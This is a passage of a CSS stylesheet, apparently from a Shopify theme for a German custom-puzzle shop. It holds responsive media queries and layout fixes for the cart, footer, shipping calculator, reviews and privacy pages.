      	width: 46.5%;
    }
  	.about-item {
		height: 310px !important;
	}
  	#cart .pvo_qtyMinus,
  	#cart .pvo_qtyPlus,
  	#cart .pvo_qty-wrapper{
  		border: none;
      	margin: 0;
    }
  	#cart .pvo_qtyMinus:hover,
  	#cart .pvo_qtyPlus:hover {
  		background-color: transparent;
      	border: none;
  	}
  	#cart .pvo_qty-wrapper {
  		width: auto !important;
  	}
  	#cart .quantity-wrapper {
  		height: 38px!important;
        width: 50%;
      	min-width: 90px;
        margin: 0 auto;
        border: 1px solid #e7e9f3;
        border-radius: 5px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-pack: distribute;
            justify-content: space-around;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center; 
  	}
  	.pvo_happydog-heading {
  		padding-bottom: 0 !important;
  	}
    .pvo_cart-decide > div {
      width: 40%;
      display: inline-block;
      padding: 0 0 0 80px;
    }
    .pvo_cart-decide > div:first-child {
      border-right: 2px solid #f9f9f9;
      padding-right: 20px;
      padding-left: 0 !important;
    }
     body section.cart-content table tbody tr td {
      padding: 10px 0 10px 10px;
    }
    td.image-info {
      max-width: 30vw !important;
    }
  /*
    body .shopify-section .home-about-layout .home-about-content {
      width: 80% !important;
      margin: 0 auto;
    }
    body .shopify-section .home-about-layout .home-about-content .about-item {
      width: 33.33% !important;
    }
  */
    .col-sm-4 {
      width: 33.333% !important;
    }
    .remove {
	padding-right: 0 !important;
    }
    body section.cart-content table {
      margin-bottom: 20px !important;
    }
    
}

@media screen and (max-width: 425px) {
	input._btn {
      margin-top: 15px !important;
      margin-bottom: 15px !important;
    } 
    footer .footer-info-layout .footer-info-inner .about-layout .group-inner {
      padding: 40px 0px 20px 0px !important;
    }
    .about-logo {
      margin-bottom: 0 !important;
    }
    .purchase,
    #pvo_add-to-cart-btn,
    .pvo_product_shipping-form-item select,
    .pvo_product_shipping-form-item input,
    .pvo_product_shipping-btn{
      width: 100% !important;
    }
    .pvo_product_shipping-form-item select,
    .pvo_product_shipping-form-item input,
    .pvo_product_shipping-btn {
      max-width: 100% !important;
    }
    #shipping-calculator input,
    #shipping-calculator select {
      width: 100% !important;
    }
	.product-label {
		display: block !important;
		top: 80% !important;
	}
}

@media screen and (min-width: 456px) and (max-width: 573px) {
	input._btn {
      margin-top: 0px !important;
    }
}

@media screen and (min-width: 541px) and (max-width: 767px ) {
  .about-logo{
    position: relative;
    width: 50vw !important;
    margin-left: -10vw !important;
    margin-top: 0vh !important;
  }
  #shopify-section-theme-footer > section.footer-info-layout > div > div > div > div > div.about-layout.not-animated > div.group > div {
    padding: 0 !important;
  }
  .about-layout {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
  }
  .follow-layout {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important;
  }
  .linklist-layout {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important;
  }
  .contact-layout {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important;
  }
}
@media screen and (max-width: 540px ) {
  #shopify-section-theme-footer > section.footer-info-layout > div > div > div > div > div.about-layout.not-animated > div.group {
    display: none !important;
  }
  .about-layout {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important;
  }
  .follow-layout {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
  }
  .linklist-layout {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important;
  }
  .contact-layout {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important;
  }
}


@media screen and (min-width: 574px) and (max-width: 769px ) {
	input._btn {
  		margin-top: 10px !important;
  }
}

@media screen and (min-width: 770px) and (max-width: 1200px ){
	input._btn {
  		margin-top: 15px !important;
  }
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
}
@media screen and (min-width: 767px) and (max-width: 1200px ){
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 990px ){
  #shopify-section-product-template {
	margin-top: 3% !important;
  }
}


@media screen and (max-width: 573px) {
	.pvo_btn-black {
      font-size: 10px !important;
  }
	.add-to-cartDesktop {
      display: none !important;
  }
	.pvo_ATCmobile {
      display: block !important;
      margin-top: 0px !important;
  }
  tbody > tr.pvo_line-item:nth-child(1n + 1) {
  	border-top: 1px solid #e7e9f3;
    padding-top: 35px;
  }
  tbody > tr.pvo_line-item:first-child {
  	border-top: none;
  }
  .product_name {
  	width: ;
    margin-left: 0vw;
    display: inline-block;
  }
  .product_name > a,
  .product_name > p {
  	font-size: 20px;
    width: 100%;
    max-width: 95%;
    word-break: break-word;
  }
  .item-quantity-mobile {
  	width: 95px !important;
    height: 26px !important;
    font-size: 14px !important;
    float: right;
    margin-top: 10px;
  }
	#product-information .product-share {
      border: none !important;
      margin-top: 75px;
  }
  .pvo_photo-share {
	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
  }
  	input#checkout,
	.shipping-calculator > span {
  	  width: 100%;
      float: none !important;
  }
  .total_label,
  .price {
  	border: none !important;
    font-size: 18px !important;
  }
  .product_image {
  	padding-right: 10px; 
  }
  .product_image > a > img {
  	float: left;
  }
  .pvo_product-cart-image {
  	padding-top: 10px;
  }
  .price-mobile {
  	float: right;
    margin-top: -35px;
    font-size: 18px;
  }
  .pvo_line-item .image {
  	width: 100%!important;
    float: left;
    max-width: 50vw!important;
  }
  .pvo_line-item[data-producttype="taopix"] .price-mobile {
  	margin-top: -35px !important;
  }
  .quantity-wrapper > .wrapper {
  	margin-top: -10px;
    margin-bottom: 10px;
  }
  .pvo_variant-price {
  	font-size: 32px !important;
    padding-bottom: 10px; 
  }
  .summary {
  	border-top: 1px solid #e7e9f3 !important;
    border-bottom: 1px solid #e7e9f3 !important;
  }
  .remove-mobile {
  	margin-left: 20px;
  }
  input.form-control,
  button.btn_newsletter_send {
  	width: 100% !important;
    margin-top: 12px;
  }
  .group_cart_item .cart-left {
  	width: 30vw !important;
  }
  .group_cart_item .cart-right .cart-price {
  	width: 100%;
  }
  .group_cart_item .cart-right {
  	width: 50vw !important;
  }
  .pvo_tech-descr-render > div {
  	width: 50% !important;
  }
  .pvo_tech-descr-title {
  	margin-bottom: 0;
  }
  #pvo_top-bar p {
  	padding: 10px;
  }
  #shopify-section-cart-template {
  	padding-top: 0 !important;
  }
  footer .footer-newsletter-layout .footer-newsletter-layout-group {
    background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/Newsletter-Background-comp2_mobile.webp?v=6072623727145649481653036730') !important;
  }
  .pvo_pq-container {
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/pq-bg-small-comp_mobile.webp?v=118890847651066924741653036720') !important;
  }
  .heading-content-desktop,
  .heading-content {
    background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp_mobile.webp?v=154248542528006867641653037229') !important;
  }
}

@media screen and (min-width: 379px) and (max-width: 573px) {
  .printess_btn {
    margin-top: -10px;
  }
}

@media screen and (max-width: 395px) { 
 	.pvo_ATCmobile {
      margin-top: 15px !important;
  }
}

@media screen and (min-width: 574px) {
  .pvo_ATCmobile {
  	display: none !important;
  }
  #shipping-calculator input,
  #shipping-calculator select {
    max-width: 320px !important;
  }
}

@media screen and (max-width: 430px) {
  #pvo_reviews-container {
    justify-content: center; 
  }
  .pvo_review-card {
    width: 100%; 
  }
}

@media screen and (max-width: 425px) {
  .heading-content {
    padding: 20px 0 !important;
  }
  .pvo_btn-black {
  	font-size: 12px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .home-deal-inner {
  	padding: 40px 20px;
  }
  .pvo_deal-description {
  	display: none !important;
  }
  .pvo_deal-selection {
  	right: 20px !important;
  }
  .article-content {
  	margin-bottom: 50px !important;
  }
  img.pvo_about,
  img.pvo_circle,
  .core-caption,
  .pvo_testi-container {
  	margin: 0 auto !important;
  }
  .core-item-mobile {
  	position: static !important;
    margin-bottom: 35px !important;
  }
  .core-item-mobile img {
  	position: static !important;
    width: 100% !important;
  }
  div.core-item.not-animated.core-item-mobile::after {
  	display: none !important;
  }
  .process-content {
  	padding-bottom: 50px !important;
  }
  .home-choose-inner {
  	background-image: url('') !important;
    padding: 20px; 
  }
  .home-core-content {
    padding: 0 !important;
  }
  .home-core-banner img {
  	max-width: 100% !important;
    width: 100% !important;
  }
  .pvo_slider-left,
  .pvo_slider-right {
  	width: 100%;
  }
  .pvo_slider-left {
  	position: absolute;
    z-index: 10;
  }
  .pvo_slider-right {
  	opacity: 0.2;
    z-index: 5;
  }
  #pvo_slider-selector {
  	-webkit-box-align: end;
  	    -ms-flex-align: end;
  	        align-items: flex-end;
   	padding: 10% 15px;
  }
  .footer-newsletter-layout {
  	padding-top: 0px !important;
  }
  .slidePVO {
  	-webkit-animation-duration: .5s;
  	        animation-duration: .5s;
  }
  .slidePVOreturn {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }

  .slideFadeIn {
      -webkit-animation-delay: .5s;
              animation-delay: .5s;
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .slideFadeOut {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .pvo_slider-title {
  	font-size: 3em;
  }
  .pvo_publisher-coll-box {
  	width: 100%;
    height: 25vh !important;
  }
  .pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin: 0 0 20px 0 !important;
  }
  .pvo_tech-descr-reg span p {
  	width: 100%;
    margin-bottom: 20px;
  }
  .pvo_tech-descr-reg span p:nth-child(even)
  {
  	margin: 0 !important;
  }
  .pvo_tech-descr-reg span p:nth-child(even)::before,
  .pvo_tech-descr-reg span p:nth-child(even)::after {
	display: none !important;
  }
  .pvo_tech-descr-reg > p {
  	margin-bottom: 20px !important;
  }
  .pvo_tech-descr-render {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_tech-descr-render > div {
    display: block;
    margin-top: 60px;
  }
  .pvo_tech-descr-safety {
  	margin-top: 35px !important;
  }
  .pvo_render-dummy {
  	max-width: 200px !important;
    width: 90% !important;
  }
  .pvo_tab-image {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_table-descr {
  	margin: 0 auto;
    padding: 0 !important;
  }
  .pvo_dummy {
  	width: auto !important;
  }
  .pvo_tab-image p {
  	padding-top: 0 !important;
  }
  .pvo_desktop {
  	display: none !important;
  }
  .masonry,
  #publisher-masonry{
  	display: block;
    margin-top: 20px;
  }
  .masonry-brick,
  .publisher-masonry {
  	height: 30vh;
   	max-height: 180px;
    width: 100%;
   	margin-bottom: 20px;
  }
  .heading-content {
  	margin-bottom: 10px !important;
  }
}


@media screen and (min-width: 426px) and (max-width: 767px) {
  .heading-content {
  	margin-bottom: 20px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .pvo_deal-selection {
  	right: 0 !important;
  }
  .home-deal-inner {
  	padding: 40px 20px;
  }
  .pvo_deal-description {
  	display: none !important;
  }
  .article-content {
  	margin-bottom: 50px !important;
  }
  img.pvo_about,
  img.pvo_circle,
  .core-caption,
  .pvo_testi-container {
  	margin: 0 auto !important;
  }
  .core-item-mobile {
  	position: static !important;
    margin-bottom: 35px !important;
  }
  .core-item-mobile img {
  	position: static !important;
    width: 100% !important;
  }
  div.core-item.not-animated.core-item-mobile::after {
  	display: none !important;
  }
  .process-content {
  	padding-bottom: 50px !important;
  }
  .home-choose-inner {
  	background-image: url('') !important;
  }
  .home-core-content {
    padding: 0 !important;
  }
  .home-core-banner img {
  	max-width: 100% !important;
    width: 100% !important;
  }
  .pvo_slider-left,
  .pvo_slider-right {
  	width: 100%;
  }
  .pvo_slider-left {
  	position: absolute;
    z-index: 10;
  }
  .pvo_slider-right {
  	opacity: 0.2;
    z-index: 5;
  }
  #pvo_slider-selector {
  	-webkit-box-align: end;
  	    -ms-flex-align: end;
  	        align-items: flex-end;
   	padding: 10% 15px;
   
  }
  .footer-newsletter-layout {
  	padding-top: 0px !important;
  }
  .slidePVO {
  	-webkit-animation-duration: .5s;
  	        animation-duration: .5s;
  }
  .slidePVOreturn {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }

  .slideFadeIn {
      -webkit-animation-delay: .5s;
              animation-delay: .5s;
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .slideFadeOut {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .pvo_slider-title {
  	font-size: 3em;
  }
  .pvo_publisher-coll-box {
  	width: 100%;
    height: 25vh !important;
  }
  .pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin: 0 0 20px 0 !important;
  }
  .pvo_tech-descr-reg span p {
  	width: 100%;
    margin-bottom: 20px;
  }
  .pvo_tech-descr-reg span p:nth-child(even) {
  	margin: 0 !important;
  }
  .pvo_tech-descr-reg span p:nth-child(even)::before,
  .pvo_tech-descr-reg span p:nth-child(even)::after {
	display: none !important;
  }
  .pvo_tech-descr-reg > p {
  	margin-bottom: 20px !important;
  }
  .pvo_tech-descr-render {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_tech-descr-render > div {
  	width: 100% !important;
    display: block;
    margin-top: 60px;
  }
  .pvo_tech-descr-safety {
  	margin-top: 35px !important;
  }
  .pvo_render-dummy {
  	max-width: 200px !important;
    width: 90% !important;
  }
  .pvo_tab-image {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_table-descr {
  	margin: 0 auto;
    padding: 0 !important;
  }
  .pvo_tab-image p {
  	padding-top: 0 !important;
  }
  .pvo_desktop {
  	display: none !important;
  }
  .masonry,
  #publisher-masonry {
  	display: block;
  }
  .masonry-brick,
  .publisher-masonry {
  	height: 30vh;
   	max-height: 180px;
    width: 100%;
   	margin-bottom: 20px;
  }
  #lightbox-search > div > div > div.modal-header > button > span {
  	font-size: 20px !important;
    height: 50px !important;
   	width: 50px !important;
  }
  #shopify-section-pvo_swiper {
  	padding: 0 !important;
  }	
}


@media screen and (min-width: 768px) and (max-width: 900px) {
  .core-item.not-animated::after
  {
  	display: none !important;
  }
  .home-core-group .core-item:nth-child(1),
  .home-core-group .core-item:nth-child(2),
  .home-core-group .core-item:nth-child(3),
  .home-core-group .core-item:nth-child(4){
  	top: 0 !important;
    right: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .heading-content {
	padding-top: 30px !important;
  	padding-bottom: 30px !important;
  }
  
}


@media screen and (min-width: 768px) and (max-width: 991px) {
  .purchase {
    margin: 3px 0 20px 0 !important;
  }
  .pvo_featured-image {
    width: 90% !important;
  }
}

@media screen and (min-width: 767px){
	.pvo_mobile {
      display: none !important;
      height: 0px !important;
  }
}
@media screen and (max-width: 767px){
  .row-left > a.pvo_fp-related > img:nth-child(2) {
      display: block !important;
   }
  .row-left > a.pvo_fp-related > img:nth-child(3) {
      display: none !important;
   }
  .row-left > a > img:nth-child(2) {
      display: none !important;
   }
  .contact-layout {
      width: 100% !important;
  }
  .follow-layout,
  .linklist-layout {
      width: 50% !important;
  }
  .product-item:hover img.pvo_resize:first-child {
    opacity: 1 !important;
    display: block !important;
  }
  .product-item:hover .title-5 {
    color: #d6312e !important;
  }
}

  

@media screen and (min-width: 992px) and (max-width: 1200px) {
  .purchase {
  	margin-top: -15px !important;
  }
}


@media screen and (min-width: 800px) and (max-width: 1150px) {
  .core-item.not-animated::after
  {
  	display: none !important;
  }

  .pvo_deal-layout {
  	height: 510px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
}


@media screen and (min-width: 901px) {
  #pvo_puzzle-mobile {
  	display: none !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .modal-content {
  	width: 100% !important;  
  }
  .pvo_masonry-whitespace {
  	margin-bottom: -200px;
  }
}

@media screen and (max-width: 992px) {
  .pvo_trustpilot-top {
  	display: none !important;
  }
}

@media screen and (min-width: 990px) {
  #pvo_puzzle-mobile {
  	display: none !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .pvo-fullwidth > .row {
	margin-left: -10%;
  }
}

@media screen and (min-width: 1040px) {
  .pvo_trustpilot-top {
  	margin-left: -30px; 
  }
}


@media screen and (min-width: 760px) and (max-width: 1200px) {
  .home-process-layout .process-content:nth-child(3) p {
  	color: white !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  #product-information .product-share {
      border: none !important;
      margin-top: 75px;
  }
  .pvo_photo-share {
	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
  }
  .pvo_anouncement-content {
  	max-width: 466px;
  }
  .pvo_trustpilo-top iframe {
  	padding-top: 10px;
    height: 30px !important;
  }
}

@media screen and (min-width: 1151px) and (max-width: 1240px) {
   
  .home-core-group .core-item:nth-child(1)::after{
 	
  }
  .home-core-group .core-item:nth-child(2)::after{
 	background-image: url('../assets/pfeil3.webp');
    top: 35px !important;
    -webkit-transform: scaleX(-1);
        -ms-transform: scaleX(-1);
            transform: scaleX(-1);
  }
  .home-core-group .core-item:nth-child(3)::after{
 	background-image: url('../assets/pfeil1.webp');
    top: 85px !important;
    left: -60% !important;
    -webkit-transform: scaleX(-1);
        -ms-transform: scaleX(-1);
            transform: scaleX(-1);
    width: 30% !important;
  }
  .home-core-group .core-item:nth-child(4)::after{
  	background-image: url('../assets/pfeil3.webp');
    top: 50px;
    left: -80%;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
}
@media screen and (min-width: 1200px) {
	.pvo_lf-no-padding {
      padding-left: 0 !important;
      padding-right: 0 !important;
  }
  .pvo_filter {
  	padding-left: 15px !important;
  	padding-right: 15px !important;
  }
}


@media screen and (min-width: 1460px) {
  
  .home-core-group .core-item:nth-child(1)::after {
 	width: 45% !important;
    right: -70% !important;
  }
  
  .home-core-group .core-item:nth-child(2)::after {
 	width: 60% !important;
    right: -105% !important;
  }
  
  .home-core-group .core-item:nth-child(3)::after {
 	width: 55% !important;
    left: -95% !important;
    top: 55px !important;
  }
  
  .home-core-group .core-item:nth-child(4)::after {
 	width: 45% !important;
    left: -95% !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .home-choose-inner {
    background-position: -30% 50%;
  }
  .home-choose-inner {
	background-image: url('../assets/mypuzzledifference_bkgrd2-comp.webp');
  	background-size: cover;
  	background-repeat: no-repeat;
  }
  
  
}




@media screen and (min-width: 920px) {
  .pvo_collect-image-container,
  .pvo_collect-descr-container {
    width: 40%;
  }
  .pvo_collect-descr-container {
    width: 60%;
  }
}


@media screen and (min-width: 1600px) {
  .pvo_trustpilot-top {
  	margin-left: -45px; 
  }
  body .shopify-section .home-choose-layout .home-choose-inner .home-choose-banner {
    width: 55%;
  }
  body .shopify-section .home-choose-layout .home-choose-inner .home-choose-content {
    width: 45%;
  }  
}

@media screen and (max-width: 419px ){
	.product_name {
    	width: ;
        margin-left: 0vw;
        display: inline-block;
    }
    .pvo_remove-mobile {
      	margin-left: 0vw;
    }
}


/* FIXES */
.product .product-price .price_compare {
	vertical-align: text-bottom !important; 
}
span.pvo_incltax {
	font-family: "system-ui", poppins, sans-serif !important;
	color: #696766 !important;
	font-size: 12px !important;
}
h2.price {
	display: inline-block;
}

.price_sale {
	position: relative;
}
.pvo_incl-vat {
    display: block;
    font-size: 8px;
    color: #8b8b99;
    text-align: center;
    margin: 0 auto;
    width: 100%;
}
.latest-inner .price_sale::after {
  	bottom: -17px;
  	right: -220%;
}

body .product-detail-layout .product-detail-content #product-image .featured img {
	border: none !important;
}
body .list-collection-layout .collection-content .info {
	opacity: 1 !important;
}
#product-image .group {
	-webkit-box-pack: center !important;
	    -ms-flex-pack: center !important;
	        justify-content: center !important;
}
#pvo_collect-descr {
	width: 80vw;
  	max-width: 620px;
  	margin: 35px auto;
  	text-align: center;
  	margin-bottom: 80px;
}
#pvo_collect-descr .page-title {
	margin-bottom: 20px !important;
}
div[data-value="Default Title"] {
	display: none !important;
}
._alert.aler_addtocart, body .address-layout .address-content .address-new .aler_addtocart.errors, body .address-layout .address-content .address-new .compare-model .modal-body .errors.modal-note, body .address-layout .address-content .address-new .popup-pro-wrapper .errors.ajax-cart-note, body .address-layout .address-content .address-new .wishlist-model .modal-body .errors.modal-note, body .address-layout .address-content .address-tables .address-items .aler_addtocart.errors, body .address-layout .address-content .address-tables .address-items .compare-model .modal-body .errors.modal-note, body .address-layout .address-content .address-tables .address-items .popup-pro-wrapper .errors.ajax-cart-note, body .address-layout .address-content .address-tables .address-items .wishlist-model .modal-body .errors.modal-note, body .compare-model .modal-body .address-layout .address-content .address-new .errors.modal-note, body .compare-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note, body .compare-model .modal-body .modal-note, body .popup-pro-wrapper .address-layout .address-content .address-new .errors.ajax-cart-note, body .popup-pro-wrapper .address-layout .address-content .address-tables .address-items .errors.ajax-cart-note, body .popup-pro-wrapper .ajax-cart-note, body .wishlist-model .modal-body .address-layout .address-content .address-new .errors.modal-note, body .wishlist-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note, body .wishlist-model .modal-body .modal-note {
	background-color: #ebe6d6  !important;
  	border-color: #ebe6d6  !important;
}
.popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .ajax-cart-close {
	top: -12px !important;
}
.R-ReviewsList__item > div  > div {
	overflow: hidden !important;
}
.R-ReviewsList-container i {
	color: white !important;
}
.ruk_rating_snippet {
	opacity: 0;
}
.ruk-rating-snippet-count,
.group-related .ruk-rating-snippet-count {
	display: block !important;
}
.ruk-rating-snippet-count:hover,
.group-related .ruk-rating-snippet-count:hover {
	cursor: pointer !important;
}
#product-information .ruk-rating-snippet-count {
	display: inline !important;  
}
.pvo_review-link {
	display: block;
  	font-size: 1em;
  	-webkit-transition: all .15s ease-in-out;
  	-o-transition: all .15s ease-in-out;
  	transition: all .15s ease-in-out;
}
.pvo_review-link:hover {
	color: #d6312e;
}
.hoverBorder img:nth-child(1){
 -webkit-transition: all .3s ease-in-out;
 -o-transition: all .3s ease-in-out;
 transition: all .3s ease-in-out; 
}
.hoverBorder:hover img:nth-child(1),
.pvo_hover:hover .front {
	opacity: 0; 
}
h2.price,
table .product_name>a,
table .product_name>p {
	color: #d6312e !important;
  	font-size: 26px;
}
table .product_name>a,
table .product_name>p {
	font-size: 18px !important;
}
.add-to-cartDesktop {
	margin-top: 0 !important;
}

.ajax-cart-close .icon-close {
	color: black !important;
}

#mymodelimage>i
{
    position: absolute;
    right: 5%;
    top: 2%;
    z-index: 1;
}
.slick-track {
	-webkit-transform: none;
	    -ms-transform: none;
	        transform: none;
}

.account-info > .account-banner {
	display: none;
}
.order-id .notice .note {
	font-size: 16px !important;
}
.pvo_account-FAQ a {
	display: block;
    color: #d6312e;
}
.pvo_label-puzzlepieces {
	font-size: 14px !important;
  	color: #8b8b99 !important;
}
#guest h2 {
	margin-top: 35px !important;
  	margin-bottom: 10px !important;
}
#guest form {
	margin-left: -5px !important;
}
.fade {
    opacity: 0.5 !important;
}
.product_group .fade {
	opacity: 1 !important;
}
.fade2 {
	opacity: 1 !important;
}
#lightbox-search .modal-dialog .modal-content {
	height: auto !important;
  	position: absolute;
  	top: 100px; /* Fallback */ 
  	top: calc(15vh + 3em);
}
#lightbox-search .modal-dialog {
	position: relative;
  	height: 100vh;
}
.search-lightbox-btn {
  border-left: 1px solid #e7e9f3 !important;
}
.search-lightbox-btn .cs-icon.icon-search:before {
  color: #8b8b99 !important;
}
.pvo_no-products {
	padding: 8px; 
}
.fancybox__thumbs .carousel__slide .fancybox__thumb::after {
	border: 3px solid #d6312e!important;
}
.wishlist {
	display: none !important;
}
.compare-model {
	display: none !important;
}
.label-hot {
	margin-bottom: 0px !important;
	background-color: #d6312e !important;
}

.pvo_line-item {
	width: 100% !important;
}
body section.cart-content table .quantity-wrapper input:not(._btn), body section.cart-content table .quantity-wrapper select:not(._btn) {
	line-height: 26px !important;
}
.product-form__cart-submit {
	text-transform: uppercase !important;
  	border-radius: 5px;
  	font-size: 14px;
}
.grid_list {
	display: none; 
}
.pvo_variant-price {
	font-size: 30px;
	padding-right: 5px !important; 
}
body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn {
	margin-right: 0 !important;
}
.group-button {
	display: none !important;
}
input.item-quantity-mobile {
	font-size: 16px !important;
}
.pvo_tpx-cart-image {
	max-height: 100px !important;
}
.product .row-right {
	padding-top: 10px;
}


li[data-artistname="artist-tanja-philippeit"] {
	display: none !important;
}
li[data-published=""] {
	display: none !important;
}
/*
#pvo_artist-li {
	display: none;
}*/


.pvo_masonry-filter {
  	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	padding: 10px 12px 10px 10px;
  	background-color: #f3ecda;
  	border: none;
  	margin-bottom: 20px;
}
.pvo_masonry-filter:hover {
	cursor: pointer;
}
.pvo_masonry-filter p {
	margin-bottom: 0 !important; 
  	padding-bottom: 0 !important;
}
.pvo_plus,
.pvo_minus,
.pvo_masonry-filter p {
	font-weight: 500 !important;
  	color: black;
}
.pvo_plus::after {
	content: "+";
    font-size: 18px;
}
.pvo_minus::after {
	content: "-";
    font-size: 18px;
}
.summary .price,
.remove {
	padding-right: 0 !important;
  	text-align: right !important;
}
.remove{
    padding: 0 !important;
}
body section.cart-content table tbody tr td.remove .cs-icon {
  margin-right: 0 !important;
}
.weglot-container {
	display: none !important; 
}

#shipping-rates {
  color: #333; 
}
.pvo_shipping-rates-icon {
	margin-top: 8px;
}
.pvo_shipping {
  color: #2b2b2b;
  padding-top: 16px;
  font-size: 12px;
}
.pvo_est-delivery-date a {
	color: #d6312e!important;
}

.pvo_publisher-copyright {
  font-style: italic; 
  font-size: 10px !important;
  margin-top: -5px !important;
  color: #8b8b99;
}
.pvo_publisher-copyright a {
  text-decoration: underline !important;
}



/* FIX 3D Button */
.pvo_featured-3dview-button {
  display: none !important;
}


/* MAINTENANCE */
.search-counter,
.results {
  display: none; 
}
.pvo_no-results,
.pvo_no-results-found {
  margin: 0 auto;
  color: #d6312e;
  font-weight: 700;
}
.expanded-message {
  margin-bottom: 0 !important;
}
#search .product-item-group {
  margin-top: 65px !important;
}
#search .product-item-group .pvo_no-results-found {
  margin-top: -55px !important;
}
.remove-mobile {
  width: 100%;
  height: 100%; 
  text-align: center; 
}
body .main-header .nav-logo>a img,
.header-logo-image{
  max-width: 120px !important;
}
.product .row-left>a img.rotation {
  top: 10px !important;
}
body section.cart-content table .product_name>a {
  margin-bottom: 5px !important;
}
.pvo_timestamp {
  display: none; 
}
.pvo_legal-tel-note {
  font-size: 12px; 
  font-style: italic;
  display: block;
}

/* DATENSCHTUZ */
.shopify-policy__container,
#gdpr_page {
  color: #2b2b2b
}
#pvo_privacy-policy a {
  color: red; 
  opacity: 0.8;
}
#pvo_privacy-policy h2 {
  font-size: 26px;
}
#pvo_privacy-policy h3 {
  font-size: 20px;
}
#pvo_privacy-policy h4 {
  font-size: 18px;
}
.shopify-policy__title {
  padding-top: 20px;
}



.pvo_product_shipping-calc-link {
  font-size: 12px;
  line-height: 15px;
  height: 30px;
  position: relative;
  bottom: 10px; 
  text-decoration: underline;
}
.pvo_shipping-calculator-h4 {
  font-size: 16px;
}
.pvo_shipping-font {
  font-size: 14px !important;
}
#shipping-calculator h5 {
  font-size: 14px !important;
}
.pvo_product_shipping-form-item select,
.pvo_product_shipping-form-item input,
.pvo_product_shipping-btn {
  padding: 8px;
  width: 70%;
  margin-bottom: 8px !important;
  height: 40px !important;
}
.pvo_product_shipping-form-item input {
  padding-left: 12px !important;
}
.pvo_product_shipping-btn {
  background-color: #f9f9f9;
  color: dark grey;
  border: none;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
}
.pvo_span-shipping-cost:hover,
.pvo_product_shipping-calc-link:hover {
  cursor: pointer;
}
.pvo_shipping-calculator {
  padding: 10px 0px 20px 0px;
}
#shipping-calculator input,
#shipping-calculator select {
  width: 100% !important;
}
.pvo_product_wrapper-response {
  padding-bottom: 10px;
  font-size: 12px;
}




section.footer-info-layout {
  margin-top: 20 !important;
}
#shipping-rates-feedback {
  display: none; 
}
.pvo_variant-title {
  font-size: 10px;
  display: none;
}
.container_item {
  padding: 10px !important; 
}
.navMobile-navigation .nav-icon-left{
  width: 20% !important;
}
.main-header-inner {
  height: 100px !important;
}
.shipping-calculator {
  margin-bottom: 15px !important;
}
.wrapper-response li{
  color: #2b2b2b !important;
}
.pvo_shipping-calc-input-container .form-item {
  max-width: 360px !important;
}
.pvo_shipping-calc-input-container .form-item label {
  display: block;
}
.pvo_delivery-date strong {
  color: red !important;
}





.sidebar-content .price_compare {
  display: none !important;
}
.pvo_no-results-found {
  font-size: 20px !important;
}

